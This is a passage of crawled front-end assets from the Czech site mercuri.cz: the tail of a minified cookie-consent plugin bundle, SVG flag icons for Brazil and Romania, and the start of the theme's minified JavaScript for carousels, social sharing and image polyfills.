this.videoContentBlockedMessage}}])&&t(e.prototype,o),n&&t(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,o,n}(),i=function(){var e;"cookiebot"===(null===(e=window)||void 0===e||null===(e=e.QalaGdprCompliance)||void 0===e||null===(e=e.settings)||void 0===e?void 0:e.activeCookieManager)&&document.querySelectorAll("[data-cookieblock-src]").forEach((function(e){new n(e).init()}))};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",i):i()}},o={};function n(e){var i=o[e];if(void 0!==i)return i.exports;var r=o[e]={exports:{}};return t[e](r,r.exports,n),r.exports}n.m=t,e=[],n.O=(t,o,i,r)=>{if(!o){var a=1/0;for(u=0;u<e.length;u++){for(var[o,i,r]=e[u],l=!0,c=0;c<o.length;c++)(!1&r||a>=r)&&Object.keys(n.O).every((e=>n.O[e](o[c])))?o.splice(c--,1):(l=!1,r<a&&(a=r));if(l){e.splice(u--,1);var s=i();void 0!==s&&(t=s)}}return t}r=r||0;for(var u=e.length;u>0&&e[u-1][2]>r;u--)e[u]=e[u-1];e[u]=[o,i,r]},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={231:0,252:0};n.O.j=t=>0===e[t];var t=(t,o)=>{var i,r,[a,l,c]=o,s=0;if(a.some((t=>0!==e[t]))){for(i in l)n.o(l,i)&&(n.m[i]=l[i]);if(c)var u=c(n)}for(t&&t(o);s<a.length;s++)r=a[s],n.o(e,r)&&e[r]&&e[r][0](),e[r]=0;return n.O(u)},o=self.webpackChunkqalagdprcompliance=self.webpackChunkqalagdprcompliance||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})(),n.O(void 0,[252],(()=>n(896)));var i=n.O(void 0,[252],(()=>n(743)));i=n.O(i)})();
//# sourceMappingURL=app.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://mercuri.cz/wp-content/plugins/ac-language-picker/assets/flags/1x1/br.svg
body_size: 2802
content:
<svg xmlns="http://www.w3.org/2000/svg" id="flag-icon-css-br" viewBox="0 0 512 512">
  <g stroke-width="1pt">
    <path fill="#229e45" fill-rule="evenodd" d="M0 0h512v512H0z"/>
    <path fill="#f8e509" fill-rule="evenodd" d="M261.4 405.4l229.8-149.2L260 106.6l-230.7 150 232 148.8z"/>
    <path fill="#2b49a3" fill-rule="evenodd" d="M361.5 256a97.2 97.2 0 1 1-194.3-.2 97.2 97.2 0 0 1 194.3.2z"/>
    <path fill="#ffffef" fill-rule="evenodd" d="M232.3 314.2l-3-1.8-3.1 1.6.7-3.5-2.4-2.5 3.4-.4 1.6-3.2 1.5 3.3 3.4.6-2.6 2.4m65.7 20l-3-1.8-3.2 1.6.7-3.5-2.4-2.5 3.5-.4 1.6-3.2 1.4 3.3 3.4.6-2.5 2.4m-27.6-22.9l-2.6-1.5-2.7 1.3.6-3-2-2.2 2.9-.3 1.4-2.7 1.2 2.8 3 .5-2.2 2m66.2-6.4l-2.6-1.5-2.6 1.3.6-2.9-2-2.1 2.9-.4 1.3-2.6 1.3 2.7 2.9.5-2.2 2m-66.6-16.7l-3-1.8-3.1 1.6.7-3.5-2.4-2.5 3.4-.4 1.6-3.1 1.5 3.2 3.4.6-2.6 2.4M188 245l-3-1.8-3 1.6.6-3.5-2.4-2.5 3.5-.4 1.6-3.2 1.4 3.3 3.4.6-2.5 2.4m10.1 43.5l-3-1.7-3.1 1.5.7-3.4-2.4-2.6 3.4-.4 1.6-3 1.5 3.1 3.4.7-2.6 2.3m100.6-51.3l-2.6-1.5-2.8 1.3.6-3-2-2.3 3-.3 1.4-2.8 1.3 2.9 3 .5-2.3 2.1m-5 29.2L290 255l-2.1 1 .4-2.4-1.6-1.7 2.4-.3 1.1-2.2 1 2.3 2.4.4-1.8 1.6m-108.4 38.5l-2-1.2-2.1 1 .4-2.3-1.6-1.7 2.4-.2 1-2 1 2 2.3.5-1.7 1.6m152.6 11.5l-1.7-.8-1.7.7.4-1.7-1.3-1.3 1.9-.2.9-1.5.7 1.6 1.9.3-1.4 1.2"/>
    <path fill="#ffffef" fill-rule="evenodd" d="M183.5 292.3l-2-1.2-2.1 1 .5-2.3-1.7-1.7 2.3-.2 1.1-2 1 2 2.3.5-1.7 1.6"/>
    <path fill="#ffffef" fill-rule="evenodd" d="M183.5 292.3l-2-1.2-2.1 1 .5-2.3-1.7-1.7 2.3-.2 1.1-2 1 2 2.3.5-1.7 1.6m32.2 2.3l-2-1.2-2 1 .4-2.3-1.6-1.7 2.3-.2 1-2.1 1 2.1 2.3.5-1.7 1.6m-3.7 13l-2-1.2-2 1 .4-2.3-1.6-1.7 2.3-.3 1-2 1 2 2.3.5-1.7 1.6m66.7-17l-2-1.2-2.1 1 .4-2.3-1.6-1.7 2.3-.2 1.1-2.1 1 2.1 2.2.4-1.7 1.6m-19.1 2.4l-2-1.2-2.1 1 .5-2.3-1.6-1.7 2.3-.2 1-2.1 1 2.1 2.3.4-1.7 1.6m-52.5-4.4l-1.2-.7-1.3.6.2-1.5-1-1 1.5-.2.7-1.3.5 1.4 1.5.2-1 1M333.2 310l-2-1.1-2.1 1 .5-2.3-1.6-1.7 2.3-.3 1-2 1 2 2.3.5-1.7 1.6m-16 4.4l-1.6-1-1.7 1 .4-2-1.4-1.4 2-.2.8-1.7.8 1.7 2 .4-1.5 1.3m8 1.8l-1.6-1-1.6.9.3-1.8-1.2-1.3 1.8-.2.8-1.6.7 1.6 1.8.3-1.3 1.3m22.2-17.4l-1.5-.9-1.6.8.4-1.7-1.2-1.3 1.7-.2.8-1.5.7 1.6 1.7.3-1.3 1.2M317 322.9l-2-1.1-2 1 .5-2.2-1.6-1.5 2.2-.3 1.1-1.9 1 2 2.1.4-1.6 1.4m.4 10.9l-1.8-1-1.8.9.4-2.2-1.4-1.5 2-.3 1-1.9.8 2 2 .4-1.5 1.4M302.3 312l-1.5-.9-1.6.8.4-1.8-1.2-1.2 1.7-.2.8-1.6.7 1.6 1.7.3-1.3 1.2m-13.5 1.8l-1.5-.9-1.6.8.4-1.8-1.2-1.2 1.7-.2.8-1.6.7 1.6 1.7.3-1.2 1.2M265 291.4l-1.5-.9-1.6.8.4-1.7-1.2-1.3 1.7-.2.8-1.5.7 1.6 1.7.3-1.3 1.1m2.9 43.5l-1.3-.7-1.3.7.3-1.5-1-1 1.4-.3.7-1.3.6 1.4 1.5.2-1.1 1m-35.2-66l-3-1.7-3.1 1.5.7-3.4-2.4-2.6 3.4-.4 1.6-3.1 1.5 3.2 3.4.6-2.6 2.4"/>
    <path fill="#fff" fill-rule="evenodd" d="M355.1 291a95 95 0 0 0 4.4-15.1c-51.6-45.4-109.2-68.7-182-63.9a95 95 0 0 0-6.4 15.9 233 233 0 0 1 184 63z"/>
    <path fill="#309e3a" d="M331.9 265.4l1.8 1a2.6 2.6 0 0 0-.2 1.8c.1.4.5.9 1 1.2.6.4 1.1.6 1.6.6.4 0 .8-.3 1-.6.1-.2.2-.4.1-.7l-.3-.8-1.2-1.3a5.9 5.9 0 0 1-1.4-2.3 2.8 2.8 0 0 1 1.6-3.3 2.9 2.9 0 0 1 1.7-.2 5.3 5.3 0 0 1 2 .9 6 6 0 0 1 2 2.4 3 3 0 0 1-.5 2.6l-1.8-1.1c.2-.5.3-1 .2-1.4-.1-.3-.5-.7-1-1-.5-.4-1-.5-1.4-.5a.8.8 0 0 0-.6.3.8.8 0 0 0-.1.7c0 .4.5 1 1.2 1.7l1.5 2a3 3 0 0 1-.2 3.2 3.1 3.1 0 0 1-1.4 1.1 3 3 0 0 1-1.9.2 6 6 0 0 1-2.1-1 4.6 4.6 0 0 1-2-2.5c-.3-.9-.2-1.9.4-3zm-8.8-5.7l2 1a2.6 2.6 0 0 0-.2 1.6c.1.5.5 1 1 1.3.6.4 1.1.5 1.6.4.4 0 .8-.2 1-.6a1 1 0 0 0 .1-.6c0-.3-.1-.5-.4-.8l-1.2-1.3a6 6 0 0 1-1.5-2.2 2.8 2.8 0 0 1 .3-2.4 2.8 2.8 0 0 1 1.2-1 3 3 0 0 1 1.7-.2c.6 0 1.2.3 2 .8 1 .7 1.8 1.4 2 2.3a3 3 0 0 1-.3 2.6l-1.9-1.1c.3-.5.3-1 .2-1.3-.2-.4-.5-.7-1-1a2.4 2.4 0 0 0-1.5-.5.8.8 0 0 0-.6.4.8.8 0 0 0 0 .7c0 .3.5.9 1.2 1.7.8.7 1.3 1.4 1.6 1.8a3 3 0 0 1-.1 3.3 3.2 3.2 0 0 1-3.2 1.4 6.1 6.1 0 0 1-2.2-.9 4.7 4.7 0 0 1-2.1-2.4 4.1 4.1 0 0 1 .3-3zm-10.8-3l5.6-9 6.7 4-1 1.6-4.8-3-1.3 2 4.6 2.8-1 1.6-4.5-2.8-1.5 2.5 5 3-.9 1.6-6.9-4.2zm-15.8-12.9l.9-1.6 4 2.2-1.9 3.7a7.2 7.2 0 0 1-4.8-.6 5.8 5.8 0 0 1-2.2-2 4.5 4.5 0 0 1-.8-2.6c0-1 .3-1.9.8-2.8a6.1 6.1 0 0 1 2-2.3c.7-.6 1.7-.9 2.7-.9.7 0 1.6.3 2.5.7a5 5 0 0 1 2.3 2.2c.4.8.5 1.7.3 2.7l-2.1-.6a2.2 2.2 0 0 0-.2-1.5 2.5 2.5 0 0 0-1.2-1.1 2.9 2.9 0 0 0-2.4-.3c-.7.3-1.4 1-2 2a4.8 4.8 0 0 0-.5 3c.2.8.7 1.4 1.6 1.8l1.3.4h1.3l.6-1.2-2.2-1.2zm-68.8-17l1.6-10.6 3.2.5.8 7.5 3-7 3.1.5-1.5 10.6-2-.3 1.2-8.3-3.3 8-2-.3-.9-8.7-1.2 8.4-2-.3zm-10.7-1.3l1-10.6 7.8.7-.1 1.8-5.8-.5-.2 2.3 5.3.5-.1 1.8-5.3-.5-.3 3 5.9.5-.2 1.8-8-.8z"/>
    <g stroke-opacity=".5">
      <path fill="#309e3a" d="M181.4 218.8c0-1 .2-2 .5-2.7l1-1.4 1.5-1a5.8 5.8 0 0 1 2.3-.3 5 5 0 0 1 3.7 1.6c1 1 1.3 2.3 1.3 4 0 1.8-.6 3.1-1.5 4a5 5 0 0 1-3.8 1.4 5 5 0 0 1-3.7-1.5 5 5 0 0 1-1.3-4z"/>
      <path fill="#f7ffff" d="M183.6 218.8c0 1.2.2 2.2.8 2.8.5.7 1.2 1 2 1a3 3 0 0 0 2.2-.9c.5-.6.8-1.5.9-2.7 0-1.3-.2-2.2-.8-2.8a2.7 2.7 0 0 0-2-1c-1 0-1.7.3-2.2.9-.6.6-.9 1.5-1 2.7z"/>
    </g>
    <g stroke-opacity=".5">
      <path fill="#309e3a" d="M194 224.4l.1-10.7h4.5c1.2 0 2 .2 2.5.4s1 .5 1.2 1 .5 1 .5 1.7c0 .8-.3 1.4-.7 2-.5.5-1.2.8-2.2 1 .5.2.9.5 1.2.8l1.2 1.8 1.3 2H201l-1.5-2.3a16 16 0 0 0-1.2-1.6 1.6 1.6 0 0 0-.6-.4 3.5 3.5 0 0 0-1-.2h-.5v4.5H194z"/>
      <path fill="#fff" d="M196.2 218.2h1.6a8.1 8.1 0 0 0 2 0l.5-.5c.2-.2.3-.5.3-.8 0-.4-.1-.7-.3-.9a1.3 1.3 0 0 0-.8-.4h-3.2v2.6z"/>
    </g>
    <g stroke-opacity=".5">
      <path fill="#309e3a" d="M206.2 214.2l3.9.2a7.6 7.6 0 0 1 2 .3 4 4 0 0 1 1.5 1 5 5 0 0 1 1 1.9c.2.7.2 1.5.2 2.5a5.3 5.3 0 0 1-1.7 4.1c-.4.3-.9.6-1.5.8h-2l-4-.1.6-10.7z"/>
      <path fill="#fff" d="M208.2 216.1l-.3 7 1.6.2h1.3l.9-.5c.3-.2.4-.5.6-1l.3-2-.1-1.8c-.2-.5-.3-.8-.6-1a2 2 0 0 0-1-.6 9.6 9.6 0 0 0-1.7-.2h-1z"/>
    </g>
    <g stroke-opacity=".5">
      <path fill="#309e3a" d="M258.5 233.3l2.5-10.4 3.3.8c1.3.3 2.1.6 2.5.8.5.3 1 .7 1.2 1.3.3.7.3 1.4.1 2.2a3 3 0 0 1-1.9 2.3 3 3 0 0 1-1.1.3 12 12 0 0 1-2.2-.4l-1.4-.3-1 3.9-2-.5z"/>
      <path fill="#fff" d="M262.6 225.2l-.7 3 1.2.2c.8.2 1.4.3 1.7.2a1.4 1.4 0 0 0 1.2-1l-.1-1.1a1.5 1.5 0 0 0-.8-.7l-1.5-.4-1-.2z"/>
    </g>
    <g stroke-opacity=".5">
      <path fill="#309e3a" d="M268.4 236.3l3.5-10.1 4.3 1.5a8 8 0 0 1 2.2 1c.4.4.7.9.9 1.5s0 1.1-.2 1.7c-.2.8-.7 1.3-1.3 1.6a3 3 0 0 1-2.3.3l.8 1.2.6 2 .5 2.4-2.4-.8-.7-2.7a14.5 14.5 0 0 0-.6-1.9 1.6 1.6 0 0 0-.4-.6 3.4 3.4 0 0 0-1-.5l-.4-.1-1.5 4.2-2-.7z"/>
      <path fill="#fff" d="M272.4 231.2l1.5.5 1.9.5c.3 0 .5 0 .7-.2l.5-.7v-1a1.3 1.3 0 0 0-.6-.6l-1.5-.5-1.6-.6-.9 2.6z"/>
    </g>
    <g stroke-opacity=".5">
      <path fill="#309e3a" d="M280.9 235.9a6.8 6.8 0 0 1 1.3-2.5c.3-.5.8-.8 1.3-1.1a4.2 4.2 0 0 1 1.6-.5c.7 0 1.5 0 2.3.3a5 5 0 0 1 3.2 2.5c.6 1.2.7 2.7.1 4.3a5.6 5.6 0 0 1-2.5 3.5 5 5 0 0 1-4 .2 5 5 0 0 1-3.2-2.5 5.5 5.5 0 0 1-.1-4.2z"/>
      <path fill="#fff" d="M283 236.5c-.3 1.1-.3 2 0 2.8.4.8 1 1.3 1.8 1.6.8.2 1.5.1 2.2-.3.7-.4 1.3-1.2 1.7-2.4.3-1.2.3-2.1 0-2.9a2.7 2.7 0 0 0-1.8-1.5 2.7 2.7 0 0 0-2.3.3c-.7.4-1.2 1.2-1.6 2.4z"/>
    </g>
    <g stroke-opacity=".5">
      <path fill="#309e3a" d="M301.7 250.8l4.9-9.5 4 2c1 .6 1.7 1 2 1.4.4.5.6 1 .7 1.5s0 1.2-.4 1.7c-.3.7-.8 1.2-1.5 1.5-.7.2-1.4.2-2.3-.1.3.4.5.9.6 1.3l.3 2.1.2 2.5-2.3-1.2-.3-2.8-.3-2a1.6 1.6 0 0 0-.4-.6 3.5 3.5 0 0 0-.9-.6l-.4-.2-2 4-1.9-1z"/>
      <path fill="#fff" d="M306.4 246.3l1.4.7 1.8.8c.3 0 .5 0 .7-.2a1.5 1.5 0 0 0 .8-1.5 1.3 1.3 0 0 0-.6-.7 21 21 0 0 0-1.3-.8l-1.5-.7-1.3 2.4z"/>
    </g>
    <g stroke-opacity=".5">
      <path fill="#309e3a" d="M341.2 270.3c.6-1 1.2-1.6 2-2a5 5 0 0 1 1.6-.7 4.2 4.2 0 0 1 1.6 0c.7.1 1.5.4 2.2 1a5 5 0 0 1 2.3 3.3 6 6 0 0 1-1.1 4.1 5.6 5.6 0 0 1-3.5 2.6 5 5 0 0 1-3.9-.9 5 5 0 0 1-2.3-3.3 5.5 5.5 0 0 1 1-4.1z"/>
      <path fill="#fff" d="M343 271.4c-.6 1-.9 2-.8 2.8a3 3 0 0 0 1.3 2 2.7 2.7 0 0 0 2.2.4c.8-.2 1.6-.8 2.3-1.9.7-1 1-1.9.8-2.7 0-.8-.5-1.4-1.2-2s-1.5-.6-2.3-.4c-.8.2-1.5.8-2.2 1.8z"/>
    </g>
    <path fill="#309e3a" d="M246.4 229l1.7-7.6 5.6 1.3-.3 1.3-4-1-.4 1.7 3.7.9-.3 1.3-3.7-1-.5 2.1 4.2 1-.3 1.3-5.7-1.3z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mercuri.cz/wp-content/plugins/ac-language-picker/assets/flags/1x1/ro.svg
body_size: 87
content:
<svg xmlns="http://www.w3.org/2000/svg" id="flag-icon-css-ro" viewBox="0 0 512 512">
  <g fill-rule="evenodd" stroke-width="1pt">
    <path fill="#00319c" d="M0 0h170.7v512H0z"/>
    <path fill="#ffde00" d="M170.7 0h170.6v512H170.7z"/>
    <path fill="#de2110" d="M341.3 0H512v512H341.3z"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mercuri.cz/wp-content/themes/mercuri/assets/javascript/main.js?ver=202512291303
body_size: 67581
content:
/*! For license information please see main.js.LICENSE.txt */
(()=>{var t,e={5:(t,e,i)=>{var n=i(2522);i(5551),i(5839),i(5307),jQuery((function(t){0<t(".flickity-go").length&&t.each(t(".flickity-go"),(function(t,e){new n(e,{prevNextButtons:!1,pageDots:!0,draggable:!0,freeScroll:!1,imagesLoaded:!0,watchCSS:!0,groupCells:1,wrapAround:!0,touchVerticalScroll:!1,adaptiveHeight:!0})})),0<t(".flickity-go--arrows").length&&t.each(t(".flickity-go--arrows"),(function(t,e){new n(e,{prevNextButtons:!0,pageDots:!0,draggable:!0,freeScroll:!1,imagesLoaded:!0,watchCSS:!0,groupCells:3,wrapAround:!0,cellAlign:"left",touchVerticalScroll:!1,arrowShape:"M1.06 48l-.06.09A3.44 3.44 0 0 0 1.06 53l31.6 31.4a3.55 3.55 0 0 0 5 0 3.6 3.6 0 0 0 0-5L12.16 54h84.3a3.54 3.54 0 1 0 0-7.08H12.15L37.7 21.49a3.54 3.54 0 0 0-5-5z"})})),0<t(".flickity-go--no-group").length&&t.each(t(".flickity-go--no-group"),(function(t,e){new n(e,{prevNextButtons:!0,pageDots:!0,draggable:!0,freeScroll:!1,imagesLoaded:!0,watchCSS:!0,groupCells:!0,wrapAround:!1,touchVerticalScroll:!1,arrowShape:"M1.06 48l-.06.09A3.44 3.44 0 0 0 1.06 53l31.6 31.4a3.55 3.55 0 0 0 5 0 3.6 3.6 0 0 0 0-5L12.16 54h84.3a3.54 3.54 0 1 0 0-7.08H12.15L37.7 21.49a3.54 3.54 0 0 0-5-5z"})})),0<t(".hero-carousel__main").length&&t.each(t(".hero-carousel__main"),(function(t,e){new n(e,{autoPlay:1e4,pageDots:!0,wrapAround:!0,lazyLoad:1,pauseAutoPlayOnHover:!1,draggable:!0})})),0<t(".hero-carousel__nav").length&&t.each(t(".hero-carousel__nav"),(function(t,e){new n(e,{asNavFor:".hero-carousel__main",cellAlign:"center",contain:!0,pageDots:!1,wrapAround:!0,fade:!0,pauseAutoPlayOnHover:!1,draggable:!1})})),0<t(".video-image-slider__inner").length&&t.each(t(".video-image-slider__inner"),(function(t,e){new n(e,{prevNextButtons:!1,pageDots:!0,draggable:!0,imagesLoaded:!0,contain:!0,freeScroll:!1,wrapAround:!0,cellSelector:".video-image-slider__slide"}).on("change",(function(){var t=document.querySelectorAll(".video-image-slider__slide--video:not(.is-selected) iframe"),e={method:"pause",value:"true"};t.forEach((function(t){t.contentWindow.postMessage(JSON.stringify(e),"*")}))}))}))}))},29:()=>{function t(t){var e=(screen.width-570)/2,i="menubar=no,toolbar=no,status=no,width=570,height=570,top="+(screen.height-570)/2+",left="+e;window.open(t,"NewWindow",i)}var e,i;e=encodeURIComponent(window.location.href),i=encodeURIComponent(jQuery('meta[property="og:description"]').attr("content")),jQuery(".c-social-share__item.facebook").on("click",(function(){t("https://www.facebook.com/sharer.php?u="+e)})),jQuery(".c-social-share__item.twitter-x").on("click",(function(){t("https://twitter.com/intent/tweet?url="+e+"&text="+i)})),jQuery(".c-social-share__item.linkedin").on("click",(function(){t("https://www.linkedin.com/shareArticle?mini=true&url="+e)}))},52:(t,e,i)=>{var n,o,s;!function(){"use strict";o=[i(1669)],void 0===(s="function"==typeof(n=function(t){var e,i,n={interval:100,sensitivity:6,timeout:0},o=0,s=function(t){e=t.pageX,i=t.pageY},r=function(t,n,o,a){if(Math.sqrt((o.pX-e)*(o.pX-e)+(o.pY-i)*(o.pY-i))<a.sensitivity)return n.off(o.event,s),delete o.timeoutId,o.isActive=!0,t.pageX=e,t.pageY=i,delete o.pX,delete o.pY,a.over.apply(n[0],[t]);o.pX=e,o.pY=i,o.timeoutId=setTimeout((function(){r(t,n,o,a)}),a.interval)},a=function(t,e,i,n){var o=e.data("hoverIntent");return o&&delete o[i.id],n.apply(e[0],[t])};t.fn.hoverIntent=function(e,i,l){var c=o++,h=t.extend({},n);t.isPlainObject(e)?(h=t.extend(h,e),t.isFunction(h.out)||(h.out=h.over)):h=t.isFunction(i)?t.extend(h,{over:e,out:i,selector:l}):t.extend(h,{over:e,out:e,selector:i});var u=function(e){var i=t.extend({},e),n=t(this),o=n.data("hoverIntent");o||n.data("hoverIntent",o={});var l=o[c];l||(o[c]=l={id:c}),l.timeoutId&&(l.timeoutId=clearTimeout(l.timeoutId));var u=l.event="mousemove.hoverIntent.hoverIntent"+c;if("mouseenter"===e.type){if(l.isActive)return;l.pX=i.pageX,l.pY=i.pageY,n.off(u,s).on(u,s),l.timeoutId=setTimeout((function(){r(i,n,l,h)}),h.interval)}else{if(!l.isActive)return;n.off(u,s),l.timeoutId=setTimeout((function(){a(i,n,l,h.out)}),h.timeout)}};return this.on({"mouseenter.hoverIntent":u,"mouseleave.hoverIntent":u},h.selector)}})?n.apply(e,o):n)||(t.exports=s)}()},766:(t,e,i)=>{var n,o;window,n=[i(9249),i(977)],void 0===(o=function(t,e){return function(t,e,i){"use strict";e.createMethods.push("_createLazyload");var n=e.prototype;function o(t){if("IMG"==t.nodeName){var e=t.getAttribute("data-flickity-lazyload"),n=t.getAttribute("data-flickity-lazyload-src"),o=t.getAttribute("data-flickity-lazyload-srcset");if(e||n||o)return[t]}var s="img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]",r=t.querySelectorAll(s);return i.makeArray(r)}function s(t,e){this.img=t,this.flickity=e,this.load()}return n._createLazyload=function(){this.on("select",this.lazyLoad)},n.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var e="number"==typeof t?t:0,i=this.getAdjacentCellElements(e),n=[];i.forEach((function(t){var e=o(t);n=n.concat(e)})),n.forEach((function(t){new s(t,this)}),this)}},s.prototype.handleEvent=i.handleEvent,s.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),e=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t,e&&this.img.setAttribute("srcset",e),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},s.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},s.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},s.prototype.complete=function(t,e){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(e),this.flickity.dispatchEvent("lazyLoad",t,n)},e.LazyLoader=s,e}(0,t,e)}.apply(e,n))||(t.exports=o)},915:t=>{"use strict";var e="bfred-it:object-fit-images",i=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,n="undefined"==typeof Image?{style:{"object-position":1}}:new Image,o="object-fit"in n.style,s="object-position"in n.style,r="background-size"in n.style,a="string"==typeof n.currentSrc,l=n.getAttribute,c=n.setAttribute,h=!1;function u(t,e,i){var n="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(e||1)+"' height='"+(i||0)+"'%3E%3C/svg%3E";l.call(t,"src")!==n&&c.call(t,"src",n)}function d(t,e){t.naturalWidth?e(t):setTimeout(d,100,t,e)}function f(t){var n=function(t){for(var e,n=getComputedStyle(t).fontFamily,o={};null!==(e=i.exec(n));)o[e[1]]=e[2];return o}(t),s=t[e];if(n["object-fit"]=n["object-fit"]||"fill",!s.img){if("fill"===n["object-fit"])return;if(!s.skipTest&&o&&!n["object-position"])return}if(!s.img){s.img=new Image(t.width,t.height),s.img.srcset=l.call(t,"data-ofi-srcset")||t.srcset,s.img.src=l.call(t,"data-ofi-src")||t.src,c.call(t,"data-ofi-src",t.src),t.srcset&&c.call(t,"data-ofi-srcset",t.srcset),u(t,t.naturalWidth||t.width,t.naturalHeight||t.height),t.srcset&&(t.srcset="");try{!function(t){var i={get:function(i){return t[e].img[i||"src"]},set:function(i,n){return t[e].img[n||"src"]=i,c.call(t,"data-ofi-"+n,i),f(t),i}};Object.defineProperty(t,"src",i),Object.defineProperty(t,"currentSrc",{get:function(){return i.get("currentSrc")}}),Object.defineProperty(t,"srcset",{get:function(){return i.get("srcset")},set:function(t){return i.set(t,"srcset")}})}(t)}catch(t){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}!function(t){if(t.srcset&&!a&&window.picturefill){var e=window.picturefill._;t[e.ns]&&t[e.ns].evaled||e.fillImg(t,{reselect:!0}),t[e.ns].curSrc||(t[e.ns].supported=!1,e.fillImg(t,{reselect:!0})),t.currentSrc=t[e.ns].curSrc||t.src}}(s.img),t.style.backgroundImage='url("'+(s.img.currentSrc||s.img.src).replace(/"/g,'\\"')+'")',t.style.backgroundPosition=n["object-position"]||"center",t.style.backgroundRepeat="no-repeat",t.style.backgroundOrigin="content-box",/scale-down/.test(n["object-fit"])?d(s.img,(function(){s.img.naturalWidth>t.width||s.img.naturalHeight>t.height?t.style.backgroundSize="contain":t.style.backgroundSize="auto"})):t.style.backgroundSize=n["object-fit"].replace("none","auto").replace("fill","100% 100%"),d(s.img,(function(e){u(t,e.naturalWidth,e.naturalHeight)}))}function p(t,i){var n=!h&&!t;if(i=i||{},t=t||"img",s&&!i.skipTest||!r)return!1;"img"===t?t=document.getElementsByTagName("img"):"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var o=0;o<t.length;o++)t[o][e]=t[o][e]||{skipTest:i.skipTest},f(t[o]);n&&(document.body.addEventListener("load",(function(t){"IMG"===t.target.tagName&&p(t.target,{skipTest:i.skipTest})}),!0),h=!0,t="img"),i.watchMQ&&window.addEventListener("resize",p.bind(null,t,{skipTest:i.skipTest}))}p.supportsObjectFit=o,p.supportsObjectPosition=s,function(){function t(t,i){return t[e]&&t[e].img&&("src"===i||"srcset"===i)?t[e].img:t}s||(HTMLImageElement.prototype.getAttribute=function(e){return l.call(t(this,e),e)},HTMLImageElement.prototype.setAttribute=function(e,i){return c.call(t(this,e),e,String(i))})}(),t.exports=p},977:(t,e,i)=>{var n,o;!function(s){n=[i(9786)],o=function(t){return function(t,e){"use strict";var i={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},n=Array.prototype.slice;i.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach((function(t){if(t instanceof HTMLElement)if(n){e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),s=0;s<i.length;s++)o.push(i[s])}else o.push(t)})),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,s=this;this[o]=setTimeout((function(){n.apply(s,e),delete s[o]}),i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady((function(){var s=i.toDashed(n),r="data-"+s,a=document.querySelectorAll("["+r+"]"),l=document.querySelectorAll(".js-"+s),c=i.makeArray(a).concat(i.makeArray(l)),h=r+"-options",u=t.jQuery;c.forEach((function(t){var i,s=t.getAttribute(r)||t.getAttribute(h);try{i=s&&JSON.parse(s)}catch(e){return void(o&&o.error("Error parsing "+r+" on "+t.className+": "+e))}var a=new e(t,i);u&&u.data(t,n,a)}))}))},i}(s,t)}.apply(e,n),void 0===o||(t.exports=o)}(window)},1331:(t,e,i)=>{var n,o;window,void 0===(o="function"==typeof(n=function(){"use strict";function t(t){this.parent=t,this.isOriginLeft="left"==t.originSide,this.cells=[],this.outerWidth=0,this.height=0}var e=t.prototype;return e.addCell=function(t){if(this.cells.push(t),this.outerWidth+=t.size.outerWidth,this.height=Math.max(t.size.outerHeight,this.height),1==this.cells.length){this.x=t.x;var e=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=t.size[e]}},e.updateTarget=function(){var t=this.isOriginLeft?"marginRight":"marginLeft",e=this.getLastCell(),i=e?e.size[t]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},e.getLastCell=function(){return this.cells[this.cells.length-1]},e.select=function(){this.cells.forEach((function(t){t.select()}))},e.unselect=function(){this.cells.forEach((function(t){t.unselect()}))},e.getCellElements=function(){return this.cells.map((function(t){return t.element}))},t})?n.call(e,i,e,t):n)||(t.exports=o)},1485:(t,e,i)=>{var n,o;window,void 0===(o="function"==typeof(n=function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function e(){}var i="undefined"==typeof 